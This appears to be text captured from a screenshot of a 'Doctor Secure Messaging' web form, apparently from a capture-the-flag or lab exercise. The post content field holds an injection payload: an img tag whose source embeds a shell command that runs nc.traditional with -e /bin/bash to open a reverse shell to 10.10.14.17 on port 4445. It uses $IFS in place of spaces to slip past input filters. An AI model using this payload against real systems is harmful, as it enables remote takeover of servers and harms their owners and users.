 Doctor Secure Messaging Home New Message Account Logout
New Post
Title
22 TRY
Content
<img src=http://10.10.14.17/$(nc.traditional$IFS-e$IFS/bin/bash$IFS'10.10.14.17'$IFS'4445')>
Post